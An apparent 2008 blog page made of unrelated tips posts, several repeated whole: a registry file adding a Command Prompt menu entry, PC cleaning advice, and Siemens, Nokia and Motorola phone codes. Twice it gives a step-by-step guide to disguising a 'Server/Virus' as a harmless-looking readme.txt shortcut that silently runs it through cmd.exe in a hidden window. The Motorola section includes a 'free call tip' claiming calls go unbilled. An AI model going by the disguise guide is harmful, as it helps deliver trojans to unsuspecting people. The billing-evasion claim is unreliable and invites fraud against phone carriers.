Add the open cmd prompt to folder context menus
also drives and My Computer
copy what's in the code area to notepad and save as cmd here.reg
CODE
Windows Registry Editor Version 5.00
[HKEY_CLASSES_ROOT\Drive\shell\cmd]
@="Command Prompt"
[HKEY_CLASSES_ROOT\Drive\shell\cmd\command]
@="cmd.exe /k \"cd %L\""
[HKEY_CLASSES_ROOT\Directory\shell\cmd]
@="Command Prompt"
[HKEY_CLASSES_ROOT\Directory\shell\cmd\command]
@="cmd.exe /k \"cd %L\""
[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\shell\cmd]
@="Command Prompt"
[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\shell\cmd\command]
@="cmd.exe /k \"cd %L\""
Wednesday, September 17, 2008
Making A .txt Executable Server
As you know a file name .EXE is a Executable file and can run a code.
this guide will teach you how to make a .TXT Executable that can run
any code you want..
STEP1
download TXT Icon pack: http://planet.nana.co.il/progroup/icon_txt.zip -
The pack comes with a 32bit & 16bit icons.
STEP2
Open a new file, Right click - New - Shortcut
Type the location of the item: "X:\WINDOWS\system32\cmd.exe /c file.txt" ("X"=Driver)
img
/http://planet.nana.co.il/progroup/pictures/step1_g2.JPG
and name it "readme.txt"
img
/http://planet.nana.co.il/progroup/pictures/step2_g2.JPG
STEP3
after creating the readme.txt file right click on it and choose - Properties
in the - "Start in" fill - "%currentdir%" , in the - "Run" choose - "Minimized".
img
/http://planet.nana.co.il/progroup/pictures/step3_g2.JPG
then change the icon with one of the TXT icons from the pack by right clicking the readme.txt file then - Properties - Change Icon...
STEP4: In order to execute a file you need one..
just change your Server/Virus extantion to .TXT and name it - "file.txt"
Now you have a .TXT Shortcut and .TXT Executable, when opening the txt shortcut it opens a command - "C:\WINDOWS\system32\cmd.exe /c test.txt" that executes the file you want.
STEP5: Now the readme.txt executes a command window, in order to hide it Right click on the "readme.txt" and choose - Properties - Layout and reduced the size on the window to height=1 and width=1.
Now change the window position to height=999 and width=999.
Now you got a .TXT Executable! you can try editing it and use some more tricks for hiding the shortcut arrow and more..
this guide will teach you how to make a .TXT Executable that can run
any code you want..
STEP1
download TXT Icon pack: http://planet.nana.co.il/progroup/icon_txt.zip -
The pack comes with a 32bit & 16bit icons.
STEP2
Open a new file, Right click - New - Shortcut
Type the location of the item: "X:\WINDOWS\system32\cmd.exe /c file.txt" ("X"=Driver)
img
/http://planet.nana.co.il/progroup/pictures/step1_g2.JPG
and name it "readme.txt"
img
/http://planet.nana.co.il/progroup/pictures/step2_g2.JPG
STEP3
after creating the readme.txt file right click on it and choose - Properties
in the - "Start in" fill - "%currentdir%" , in the - "Run" choose - "Minimized".
img
/http://planet.nana.co.il/progroup/pictures/step3_g2.JPG
then change the icon with one of the TXT icons from the pack by right clicking the readme.txt file then - Properties - Change Icon...
STEP4: In order to execute a file you need one..
just change your Server/Virus extantion to .TXT and name it - "file.txt"
Now you have a .TXT Shortcut and .TXT Executable, when opening the txt shortcut it opens a command - "C:\WINDOWS\system32\cmd.exe /c test.txt" that executes the file you want.
STEP5: Now the readme.txt executes a command window, in order to hide it Right click on the "readme.txt" and choose - Properties - Layout and reduced the size on the window to height=1 and width=1.
Now change the window position to height=999 and width=999.
Now you got a .TXT Executable! you can try editing it and use some more tricks for hiding the shortcut arrow and more..
Pc Maintenance Guide
"Take good care of your PC, and it will take good care of you."
It's a nice sentiment, but reality is more like "Take good care of your PC, and it won't crash, lose your data, and cost you your job--probably." Follow these steps to stop PC problems before they stop you.
Your PC's two mortal enemies are heat and moisture. Excess heat accelerates the deterioration of the delicate circuits in your system. The most common causes of overheating are dust and dirt: Clogged vents and CPU cooling fans can keep heat-dissipating air from moving through the case, and even a thin coating of dust or dirt can raise the temperature of your machine's components.
Any grime, but especially the residue of cigarette smoke, can corrode exposed metal contacts. That's why it pays to keep your system clean, inside and out.
If your PC resides in a relatively clean, climate-controlled environment, an annual cleaning should be sufficient. But in most real-world locations, such as dusty offices or shop floors, your system may need a cleaning every few months.
All you need are lint-free wipes, a can of compressed air, a few drops of a mild cleaning solution such as Formula 409 or Simple Green in a bowl of water, and an antistatic wrist strap to protect your system when you clean inside the case.
Think Outside the Box
Before you get started cleaning, check around your PC for anything nearby that could raise its temperature (such as a heating duct or sunshine coming through a window). Also clear away anything that might fall on it or make it dirty, such as a bookcase or houseplants.
Always turn off and unplug the system before you clean any of its components. Never apply any liquid directly to a component. Spray or pour the liquid on a lint-free cloth, and wipe the PC with the cloth.
Clean the case: Wipe the case and clear its ventilation ports of any obstructions. Compressed air is great for this, but don't blow dust into the PC or its optical and floppy drives. Keep all cables firmly attached to their connectors on the case.
Maintain your mechanical mouse: When a nonoptical mouse gets dirty, the pointer moves erratically. Unscrew the ring on the bottom of the unit and remove the ball. Then scrape the accumulated gunk off the two plastic rollers that are set 90 degrees apart inside the ball's housing.
Keep a neat keyboard: Turn the keyboard upside down and shake it to clear the crumbs from between the keys. If that doesn't suffice, blast it (briefly) with compressed air. If your keys stick or your keyboard is really dirty, pry the keys off for easier cleaning. Computer shops have special tools for removing keys, but you can also pop them off by using two pencils with broken tips as jumbo tweezers--just be sure to use a soft touch.
Make your monitor sparkle: Wipe the monitor case and clear its vents of obstructions, without pushing dust into the unit. Clean the screen with a standard glass cleaner and a lint-free cloth. If your monitor has a degauss button (look for a small magnet icon), push it to clear magnetic interference. Many LCDs can be cleaned with isopropyl alcohol; check with your LCD manufacturer. Wipe your LCD lightly: The underlying glass is fragile.
Check your power protection: Reseat the cables plugged into your surge protector. Check the unit's warning indicator, if it has one. Surge protectors may power your PC even after being compromised by a voltage spike (making your system susceptible to a second spike). If your power protector doesn't have a warning indicator and your area suffers frequent power outages, replace it with one that has such an indicator and is UL 1449 certified.
Swipe your CD and DVD media: Gently wipe each disc with a moistened, soft cloth. Use a motion that starts at the center of the disc and then moves outward toward the edge. Never wipe a disc in a circular motion.
Inside the Box
Before cracking open the case, turn off the power and unplug your PC. Ground yourself before you touch anything inside to avoid destroying your circuitry with a static charge. If you don't have a grounding wrist strap, you can ground yourself by touching any of various household objects, such as a water pipe, a lamp, or another grounded electrical device. Be sure to unplug the power cord before you open the case.
Use antistatic wipes to remove dust from inside the case. Avoid touching any circuit-board surfaces. Pay close attention to the power-supply fan, as well as to the case and to CPU fans, if you have them. Spray these components with a blast of compressed air to loosen dust; but to remove the dust rather than rearrange it, you should use a small vacuum.
If your PC is more than four years old, or if the expansion cards plugged into its motherboard are exceptionally dirty, remove each card, clean its contacts with isopropyl alcohol, and reseat it. If your system is less than a couple years old, however, just make sure each card is firmly seated by pressing gently downward on its top edge while not touching its face. Likewise, check your power connectors, EIDE connectors, and other internal cables for a snug fit.
While you have the case open, familiarize yourself with the CMOS battery on the motherboard. For its location, check the motherboard manual. If your PC is more than four or five years old, the CMOS battery may need to be replaced. (A system clock that loses time is one indicator of a dying CMOS battery.)
Look for Trouble
Give your PC a periodic checkup with a good hardware diagnostic utility. Two excellent choices are Sandra Standard from SiSoftware and #1-TuffTest-Lite from #1-PC Diagnostics. Download the free version of Sandra (the full version of the application costs $35) or to download #1-TuffTest-Lite (the fully functional version is $10).
Sandra Standard:
CODE
http://www.pcworld.com/downloads/file_description/0,fid,4005,tk,ur,00.asp
#1-TuffTest-Lite:
CODE
http://www.pcworld.com/downloads/file_description/0,fid,7725,tk,ur,00.asp
Adding and removing system components leaves orphaned entries in the Windows Registry. This can increase the time your PC takes to boot and can slow system performance. Many shareware utilities are designed to clean the Registry.
Windows stores files on a hard drive in rows of contiguous segments, but over time the disk fills and segments become scattered, so they take longer to access. To keep your drive shipshape, run Windows' Disk Defragmenter utility. Click Start, Programs (All Programs in XP), Accessories, System Tools, Disk Defragmenter. If your drive is heavily fragmented, you could boost performance. Defragging may take hours, however. Disable your screen saver and other automatic programs beforehand to keep the defrag from restarting every few minutes.
Disk Defragmenter won't defragment the file on your hard drive that holds overflow data from system memory (also known as the swap file). Since the swap file is frequently accessed, defragmenting it can give your PC more pep. You can defragment your swap file by using a utility such as the SpeedDisk program included with Norton SystemWorks 2004, but there's a way to reset it in Windows.
In Windows XP, right-click My Computer and choose Properties. Click Advanced, and then choose the Settings button under Performance. Click Advanced again and the Change button under Virtual Memory. Select another drive or partition, set your swap file size, and click OK.
If you have only one partition and no way to create a second one, and you have at least 256MB of RAM, disable the swap file rather than moving it: Select "No paging file" in the Virtual Memory settings. If you have trouble booting, start Windows in Safe Mode and re-enable this option.
Hard-Drive Checkup
Windows XP offers a rudimentary evaluation of your hard disk's health with its error-checking utility: Right-click the drive's icon in Windows Explorer and select Properties, Tools, Check Now. (Windows can fix errors and recover bad sectors automatically if you wish.) If the check discovers a few file errors, don't worry, but if it comes up with hundreds of errors, the drive could be in trouble.
To conduct a more thorough examination, download Panterasoft's free HDD Health utility, which monitors hard-drive performance and warns of impending disaster:
CODE
http://www.pcworld.com/downloads/file_description/0,fid,22945,tk,ur,00.asp
The program works only with drives that support S.M.A.R.T technology, but nearly all drives released since 2000 are S.M.A.R.T.-compliant.
Many hardware and software designers humbly assume you want their program running on your PC all the time, so they tell Windows to load the application at startup (hence, the ever-growing string of icons in your system tray). These programs eat up system resources and make hardware conflicts and compatibility problems more likely. To prevent them from launching, just click Start, Run, type "msconfig" and press Enter. The programs listed under the Startup tab are set to start along with Windows. Uncheck the box at the left of each undesirable program to prevent it from starting automatically.
Four Tips for Longer PC Life
1. Keep your PC in a smoke-free environment. Tobacco smoke can damage delicate contacts and circuits.
2. Leave your PC running. Powering up from a cold state is one of the most stressful things you can do to your system's components. If you don't want to leave your PC running all the time, use Windows' Power Management settings to put your machine into hibernation rather than completely shutting down. In Windows XP, right-click the desktop and select Properties. Click the Screen Saver tab and select the Power button. Choose the Hibernate tab to ensure that hibernation is enabled, and then select a time beneath "System hibernates" under the Power Schemes tab. (Note that this option is not available on all PCs.) Computers running older versions of Windows may or may not provide similar power-management features. Look under the Power Management icon (Power Options in Windows 2000) in Control Panel to evaluate your machine's capabilities.
3. Don't leave your monitor running. The best way to extend your display's life is to shut it off when it's not in use.
4. Avoid jostling the PC. Whenever you move your system, even if it's just across the desktop, make sure the machine is shut down and unplugged.
It's a nice sentiment, but reality is more like "Take good care of your PC, and it won't crash, lose your data, and cost you your job--probably." Follow these steps to stop PC problems before they stop you.
Your PC's two mortal enemies are heat and moisture. Excess heat accelerates the deterioration of the delicate circuits in your system. The most common causes of overheating are dust and dirt: Clogged vents and CPU cooling fans can keep heat-dissipating air from moving through the case, and even a thin coating of dust or dirt can raise the temperature of your machine's components.
Any grime, but especially the residue of cigarette smoke, can corrode exposed metal contacts. That's why it pays to keep your system clean, inside and out.
If your PC resides in a relatively clean, climate-controlled environment, an annual cleaning should be sufficient. But in most real-world locations, such as dusty offices or shop floors, your system may need a cleaning every few months.
All you need are lint-free wipes, a can of compressed air, a few drops of a mild cleaning solution such as Formula 409 or Simple Green in a bowl of water, and an antistatic wrist strap to protect your system when you clean inside the case.
Think Outside the Box
Before you get started cleaning, check around your PC for anything nearby that could raise its temperature (such as a heating duct or sunshine coming through a window). Also clear away anything that might fall on it or make it dirty, such as a bookcase or houseplants.
Always turn off and unplug the system before you clean any of its components. Never apply any liquid directly to a component. Spray or pour the liquid on a lint-free cloth, and wipe the PC with the cloth.
Clean the case: Wipe the case and clear its ventilation ports of any obstructions. Compressed air is great for this, but don't blow dust into the PC or its optical and floppy drives. Keep all cables firmly attached to their connectors on the case.
Maintain your mechanical mouse: When a nonoptical mouse gets dirty, the pointer moves erratically. Unscrew the ring on the bottom of the unit and remove the ball. Then scrape the accumulated gunk off the two plastic rollers that are set 90 degrees apart inside the ball's housing.
Keep a neat keyboard: Turn the keyboard upside down and shake it to clear the crumbs from between the keys. If that doesn't suffice, blast it (briefly) with compressed air. If your keys stick or your keyboard is really dirty, pry the keys off for easier cleaning. Computer shops have special tools for removing keys, but you can also pop them off by using two pencils with broken tips as jumbo tweezers--just be sure to use a soft touch.
Make your monitor sparkle: Wipe the monitor case and clear its vents of obstructions, without pushing dust into the unit. Clean the screen with a standard glass cleaner and a lint-free cloth. If your monitor has a degauss button (look for a small magnet icon), push it to clear magnetic interference. Many LCDs can be cleaned with isopropyl alcohol; check with your LCD manufacturer. Wipe your LCD lightly: The underlying glass is fragile.
Check your power protection: Reseat the cables plugged into your surge protector. Check the unit's warning indicator, if it has one. Surge protectors may power your PC even after being compromised by a voltage spike (making your system susceptible to a second spike). If your power protector doesn't have a warning indicator and your area suffers frequent power outages, replace it with one that has such an indicator and is UL 1449 certified.
Swipe your CD and DVD media: Gently wipe each disc with a moistened, soft cloth. Use a motion that starts at the center of the disc and then moves outward toward the edge. Never wipe a disc in a circular motion.
Inside the Box
Before cracking open the case, turn off the power and unplug your PC. Ground yourself before you touch anything inside to avoid destroying your circuitry with a static charge. If you don't have a grounding wrist strap, you can ground yourself by touching any of various household objects, such as a water pipe, a lamp, or another grounded electrical device. Be sure to unplug the power cord before you open the case.
Use antistatic wipes to remove dust from inside the case. Avoid touching any circuit-board surfaces. Pay close attention to the power-supply fan, as well as to the case and to CPU fans, if you have them. Spray these components with a blast of compressed air to loosen dust; but to remove the dust rather than rearrange it, you should use a small vacuum.
If your PC is more than four years old, or if the expansion cards plugged into its motherboard are exceptionally dirty, remove each card, clean its contacts with isopropyl alcohol, and reseat it. If your system is less than a couple years old, however, just make sure each card is firmly seated by pressing gently downward on its top edge while not touching its face. Likewise, check your power connectors, EIDE connectors, and other internal cables for a snug fit.
While you have the case open, familiarize yourself with the CMOS battery on the motherboard. For its location, check the motherboard manual. If your PC is more than four or five years old, the CMOS battery may need to be replaced. (A system clock that loses time is one indicator of a dying CMOS battery.)
Look for Trouble
Give your PC a periodic checkup with a good hardware diagnostic utility. Two excellent choices are Sandra Standard from SiSoftware and #1-TuffTest-Lite from #1-PC Diagnostics. Download the free version of Sandra (the full version of the application costs $35) or to download #1-TuffTest-Lite (the fully functional version is $10).
Sandra Standard:
CODE
http://www.pcworld.com/downloads/file_description/0,fid,4005,tk,ur,00.asp
#1-TuffTest-Lite:
CODE
http://www.pcworld.com/downloads/file_description/0,fid,7725,tk,ur,00.asp
Adding and removing system components leaves orphaned entries in the Windows Registry. This can increase the time your PC takes to boot and can slow system performance. Many shareware utilities are designed to clean the Registry.
Windows stores files on a hard drive in rows of contiguous segments, but over time the disk fills and segments become scattered, so they take longer to access. To keep your drive shipshape, run Windows' Disk Defragmenter utility. Click Start, Programs (All Programs in XP), Accessories, System Tools, Disk Defragmenter. If your drive is heavily fragmented, you could boost performance. Defragging may take hours, however. Disable your screen saver and other automatic programs beforehand to keep the defrag from restarting every few minutes.
Disk Defragmenter won't defragment the file on your hard drive that holds overflow data from system memory (also known as the swap file). Since the swap file is frequently accessed, defragmenting it can give your PC more pep. You can defragment your swap file by using a utility such as the SpeedDisk program included with Norton SystemWorks 2004, but there's a way to reset it in Windows.
In Windows XP, right-click My Computer and choose Properties. Click Advanced, and then choose the Settings button under Performance. Click Advanced again and the Change button under Virtual Memory. Select another drive or partition, set your swap file size, and click OK.
If you have only one partition and no way to create a second one, and you have at least 256MB of RAM, disable the swap file rather than moving it: Select "No paging file" in the Virtual Memory settings. If you have trouble booting, start Windows in Safe Mode and re-enable this option.
Hard-Drive Checkup
Windows XP offers a rudimentary evaluation of your hard disk's health with its error-checking utility: Right-click the drive's icon in Windows Explorer and select Properties, Tools, Check Now. (Windows can fix errors and recover bad sectors automatically if you wish.) If the check discovers a few file errors, don't worry, but if it comes up with hundreds of errors, the drive could be in trouble.
To conduct a more thorough examination, download Panterasoft's free HDD Health utility, which monitors hard-drive performance and warns of impending disaster:
CODE
http://www.pcworld.com/downloads/file_description/0,fid,22945,tk,ur,00.asp
The program works only with drives that support S.M.A.R.T technology, but nearly all drives released since 2000 are S.M.A.R.T.-compliant.
Many hardware and software designers humbly assume you want their program running on your PC all the time, so they tell Windows to load the application at startup (hence, the ever-growing string of icons in your system tray). These programs eat up system resources and make hardware conflicts and compatibility problems more likely. To prevent them from launching, just click Start, Run, type "msconfig" and press Enter. The programs listed under the Startup tab are set to start along with Windows. Uncheck the box at the left of each undesirable program to prevent it from starting automatically.
Four Tips for Longer PC Life
1. Keep your PC in a smoke-free environment. Tobacco smoke can damage delicate contacts and circuits.
2. Leave your PC running. Powering up from a cold state is one of the most stressful things you can do to your system's components. If you don't want to leave your PC running all the time, use Windows' Power Management settings to put your machine into hibernation rather than completely shutting down. In Windows XP, right-click the desktop and select Properties. Click the Screen Saver tab and select the Power button. Choose the Hibernate tab to ensure that hibernation is enabled, and then select a time beneath "System hibernates" under the Power Schemes tab. (Note that this option is not available on all PCs.) Computers running older versions of Windows may or may not provide similar power-management features. Look under the Power Management icon (Power Options in Windows 2000) in Control Panel to evaluate your machine's capabilities.
3. Don't leave your monitor running. The best way to extend your display's life is to shut it off when it's not in use.
4. Avoid jostling the PC. Whenever you move your system, even if it's just across the desktop, make sure the machine is shut down and unplugged.
Mobile Secret Codes
Siemens Mobile Secret Codes:
C25:
SP unlock *#0003*(secret code 8 digits)#
*#0606# shows you Secret Code, but only without SIM Card.
*#06# for checking the IMEI (International Mobile Equipment Identity)
Resets language to automatic selection : * # 0000 # then Green button
Pin Out (electrical connections)
1- GND
2- SB
3- POWER
4- NC
5- TX
6- RX
7- CLOCK
8- DATA
9- GND MIC
10- HF MIC
11- AUDIO
12- GND AUDIO
Languages:
*#0000#+green phone - choose automaticaly
*#0001#+green phone - English
*#0030#+green phone - Greek
*#0031#+green phone - Netherlands
*#0032#+green phone - French
*#0034#+green phone - Spanish
*#0039#+green phone - Italian
*#0049#+green phone - German
*#0090#+green phone - Turkish
How to change PIN:
**04*old PIN*new PIN*new PIN#
How to check simlock status
*#0606# and then press left soft-key, you will see strange characters, then text ("brak blokad"). If you see for example 260-02, it means the phone is locked to Era GSM. In older models you can use *#06# and see the same information after clicking on left key (you will see IMEI and software version).
S4:
Monitor Mode - how to activate:
Press left soft-key, then 9 (SET UP) 8 (Phone Status). You will see IMEI number, then press left soft-key and in order 7684666 and red phone at the end (monitor mode has been activated). To read information from Monitor Mode - press left soft-key, then 5 (GSM SERVICE) and 6 (Monitor). Monitor mode turns off when you switch off the phone. You must activate it again if you want.
How to see date of software:
Press left soft-key, then 9 (SET UP) 8 (Phone status). You will see IMEI number, then press twice left soft-key, 98, left soft-key, 7684666, red phone (activates Monitor Mode), left soft-key, 56 (turns on Monitor Mode), left soft-key, 98, left soft-key, 7684666, hang up (red phone) >abck to "normal" and then left soft-key, 56.
S6, S8:
If you add to phonebook under 'own phone number' +12022243121 with namez (for example MMI), then you will see something smile.gif
S10, E10:
In phonebook enter +12022243121 as your own phone no. You will see a picture with sun, two palms and greetings.
S15e:
Monitor Mode:
Code: *#7436267*8378# (*#SIEMENS*TEST#)
Hold red phone button until it code disapears.
Menu 3.3.4 Choose frequency.
Menu 3.3.4.1 Automaticaly.
Menu 3.3.4.2 Choose GSM-900
Menu 3.3.4.3 Choose GSM-1800
Menu 10.1 MS info
Menu 10.2 Soft date
Menu 10.2.1 Software version.
Menu 10.2.2 EEProm version.
Menu 10.3 Tst and product info.
Menu 10.3.1 Handware data.
Menu 10.3.2 Date of manufacture
Menu 10.3.3 Service date
Menu 10.3.4 Date of repair.
S25:
Enhanced Full Rate
*#3370# turns on
#3370# turns off
Haft Rate Mode
*#4720# turns on
#4720# turns off.
Languages:
*#0000#+green phone - choose automaticaly
*#0001#+green phone - English
*#0030#+green phone - Greek
*#0031#+green phone - Netherlands
*#0032#+green phone - French
*#0034#+green phone - Spanish
*#0039#+green phone - Italian
*#0049#+green phone - German
*#0090#+green phone - Turkish
How to change PIN2?
**04*old PIN2*new PIN2*new PIN2#
What is my software version?
Menu 8-8-2 press left-softkey when you see IMEI number, or *#06# and then green phone button and then press left soft-key.
How to extend battery life:
IrDA - turn on only when you need.
Turn off automatic network search (6-3)Turn off Vibration alarm.
SP unlock *#0003*(secret code 8 digits)#
*#0606# shows you Secret Code, but only without SIM Card.
*#06# for checking the IMEI (International Mobile Equipment Identity)
Resets language to automatic selection : * # 0000 # then Green button
S25, M35, S35, C35
SP unlock *#0003*(secret code 8 digits)#
*#0606# shows you Secret Code, but only without SIM Card.
*#06# for checking the IMEI (International Mobile Equipment Identity)
Resets language to automatic selection : * # 0000 # then Green button
Secret Codes Of Nokia Mobiles:
Below we present secret codes of nokia mobile phones which are very useful for people who unlock phones and for amateurs of this topic. These special key sequences entered fromkeyboard of phone allow you to get some important information like IMEI number, release date, software version and much more. You can also choose default language, activatenetmonitor ect.
1610/1630
*#170602112302# (software version)
1610/1611
IMEI number: -*# 0 6 #
Software version: -* # 1 7 0 6 0 2 1 1 2 3 9 2 #
Simlock status: - # 9 2 7 0 2 6 8 9 #
2110
*#9999# (software version)
2110i/2110e
*#170602112302# or (depends on model)*#682371158412125# (software version)
NOKIA3110
*#06# -IMEI
*#3110# -Software version
##002# - allows to turn off voice mail.
*#7780# - restore factory settings
*#746025625#(or *#sim0clock#) - to check if clock of sim (SIM-Clock) can be stopped (SIM-Clock-stop is akind of standby mode which saces battery)
*#92702689# (or *#war0anty#) -"warranty code:"- you have to enter one of the following codes:
6232 (OK)displays month and year of production date (ie "0198")
7332 (OK) - displays date of last repair - if there is (ie. "DATE NOT SAVED")
7832 (OK) - displays date of purchase - if there is (ie. "DATE NOT SAVED")
9268 (OK) -displays serial number
37832 (OK) -sets purchase date in format MMYY (MM - month, YY - year)- attention: you can set it only once, so beware !
87267 (OK)-displays message "Confirm Transfer?" - meaning is unknown (?)
* # 9 2 7 0 2 6 8 9 # -Simlock info
*#31# (call) -sets if your phone no. will be hidden or not (works only in some networks)
*#76# (call) -sets if target phone number when you call should be displayed (works only in some networks)
*#77# (call) -(work s only in some networks)
*#33/35# (call -displays message "Service not active".
**31# (call) -your no. will not be showed to others when you make a call
3210
*#06# -IMEI
*#0000# -software version
*#92702689# (or *#war0anty#)- enters service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system Enhanced Full Rate .
*4720# -Turns on battery save mode - saves about 30 % of energy.
#4720# -Turns off battery save mode.
xx# -Replace xx with desired phonebook entry - press # and you will see it on display.
51XX
*#06# -IMEI
*#0000# - Software version
*#92702689#( or *#war0anty#) Enter service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system - Enhanced Full Rate.
*4720# -Turns on battery save mode - saves about 30 % of energy.
#4720# -Turns off battery save mode.
#pw+1234567890+1 -provider lock status
#pw+1234567890+2 -Network lock status
#pw+1234567890+3 -Provider lock status
#pw+1234567890+4 - SimCard lock status
NOKIA 61XX
*#06# -IMEI
*#0000# ;-*#99 99# (Nokia 6130)
*#92702689# (or *#war0anty#) Software versionEnter service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system - Enhanced Full Rate.
*4720# -Turns on battery save mode - saves about 30 % of energy.
#4720# -Turns off battery save mode.
NOKIA8810
*#06# - IMEI
*#0000# -Software version
*#92702689# (or *#war0anty#) Enter service mode.
*3370# -Turns on sound encoding system - Enhanced Full Rate.
#3370# -Turns off sound encoding system - Enhanced Full Rate.
*4720# -Turns on battery save mode - saves about 30 % of energy
#4720# -Turns off battery save mode - saves about 30 % of energy
NOKIA99OO
*#06# -IMEI
*#682371158412125# -Software version
*#3283# -Displays week and year of manufacture, ie. 1497 means 14th week of 1997.
NOKIA 911O
*#06# IMEI
*#0000# SOFTWARE VERSION
*3370# Turns on sound encoding system - Enhanced Full Rate.
#3370# Turns off sound encoding system - Enhanced Full Rate.
*4720# Turns on battery save mode - saves about 30 % of energy.
#4720# Turns off battery save mode.
NOKIA 81XX
*#06# IMEI
*#8110# Software version
xx# Replace xx with desired phonebook entry - press # and you will see it on display
*#92702689# (or *#warOanty#)
"Warranty code:" - you have to enter one of the following codes:
9268 (OK) displays IMEI (International Mobile Equipment Identification)
6232 (OK) displays date of manufacture in format MMYY (MM - month, RR - year)
7832 (OK) displays date of purchase
7332 (OK) displays date of repair or upgrade
37832 (OK) sets date of purchase in format MMYY (MM - month, RR - year) - attention: you can set it only once, so beware !!!
87267 (OK) transmits user data/move data do service PC
Motorola Codes:
Motorola 920
---------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
The 54# Tip:
Type 1#, 2#........54# on the keypad (when you're not in the menu) to get the phone number used for with this key when speed dialing.
Motorola 930
--------------
Press menu and type one of these numbers and press OK:
11 = Status Review
13 = Available Networks
14 = Preferred Networks
22 = Select Keypad Tones
25 = Require SIM Card PIN
26 = Language Selection
32 = Repetitive Timer
33 = Single Alert Timer
34 = Set IN-Call Display
35 = Show Call Timers
36 = Show Call Charges
37 = Call Charge Settings
38 = Reset All Timers
43 = Reset All Timers
45 = Show Last Call
46 = Total For All Calls
47 = Lifetime Timer
51 = Change Unlock Code
52 = Master Reset
53 = Master Clear (Warning!! May result in deleting the Message Editor!!!)
54 = New Security Code
55 = Automatic Lock
63 = Battery Saving Mode
Free call tip
1 Enter the phone number
2 Enter OK
3 Type *#06#
4 Press Button C
5 And finally press the button for power off.
You should now be able to talk without being billed.
Motorola 930
The 54# Tip:
Type 1#, 2#........54# on the keypad (when you're not in the menu) to get the phone number used for with this key when speed dialing.
Motorola 6200
--------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
UK (Orange)
AU
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered left to right, keypad up, battery down
1. Audio Ground
2. V+
3. True data (TD) (input)
4. Downlink - Complimentary data (CD) (input)
5. Uplink - Return data (RD) (output)
6. GND
7. Audio Out - on/off
8. Audio In
9. Manual Test - ???
10. Battery Feedback
11. Antenna connector
Motorola 7500
-------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
IT (model: F16 HW: 5.2 SW: 2.1)
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered right to left, keypad up, battery down looking
1. Gnd
2. Pos
3. True data (TD) (input)
4. Complimentary data (CD) (input)
5. Return data (RD) (output)
6. Audio gnd
7. Audio out
8. Audioin
Motorola 8200
--------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 0 [pause] [ok]
This only works with some versions of software.
These countries has been reported working:
ES, AU, NL, BE
What's the use of RBS:
Get Distance From Base Station - Place a call, when it
is answered, press [MENU] until 'Eng Field Option' is
displayed, press [OK], select 'Active Cell', press [OK],
press [MENU] until 'Time Adv xxx' appears, where xxx is
a number. Multiply this number by 550, and the result is
the distance from the RBS (Radio Base Station), in
meters.
Get Signal Quality - press [MENU] until 'Eng Field
Option' is displayed, press [OK], select 'Active Cell',
press [OK], press [MENU] until 'C1' appears. This is the
signal quality. If it becomes negative for longer than 5
seconds, a new cell is selected.
Pin Outs
Numbered right to left, keypad up, battery down looking
1. Audio Ground
2. V+
3. True data (TD) (input)
4. Downlink - Complimentary data (CD) (input)
5. Uplink - Return data (RD) (output)
6. GND
7. Audio Out - on/off
8. Audio In
9. Manual Test - ???
10. Battery Feedback
11. Antenna connector
Motorola 8400
-------------
(Note: pause means the * key held in until box appears)
To activate RBS type: [pause] [pause] [pause] 1 1 3
[pause] 1 [pause] [ok]
You now have to press the [MENU] and scroll to the 'Eng
Field Options' function with the keys, and enable it.
De-activate RBS
To de-activate RBS type: [pause] [pause] [pause] 1 1 3
